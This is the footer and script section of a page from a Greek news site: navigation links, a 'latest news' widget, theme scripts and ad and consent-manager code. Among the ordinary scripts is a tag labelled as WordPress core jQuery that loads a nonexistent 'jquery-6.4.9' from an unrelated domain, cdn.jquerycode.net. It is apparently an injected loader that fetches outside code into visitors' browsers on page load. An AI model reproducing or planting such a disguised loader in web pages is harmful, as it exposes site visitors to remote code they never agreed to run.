						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">6 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593374 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" aria-label="Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/img-2377-768x512-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" rel="bookmark">Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:21:27+02:00">6 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής&amp;url=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"424361","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-2b6e2ab07177ba7af776e68a71f6db20 newsi-adweb-recmm-widget-post" id="newsi-2b6e2ab07177ba7af776e68a71f6db20"></div><div  class="newsi-f664ded96d846de1a70d03f584f56a02 newsi-adweb-desk-top-970x250" id="newsi-f664ded96d846de1a70d03f584f56a02"></div><div  class="newsi-9f5cbbf33adfdafe3e0a84ad1eb6de75 newsi-adweb-webover" id="newsi-9f5cbbf33adfdafe3e0a84ad1eb6de75"></div><div  class="newsi-43dd45cf41b2245d09a194f8a144fd9a newsi-modal" id="newsi-43dd45cf41b2245d09a194f8a144fd9a"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_26":{"elementid":["newsi-1dec9436cb2d317ddc8acd5b3f4caa20"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-605205148\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_28":{"elementid":["newsi-b47d4bb4b46532f0c72646021ba5ec47"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_30":{"elementid":["newsi-ff9ac40f6719d0f17656b6c10db8558d"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1355362278\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", 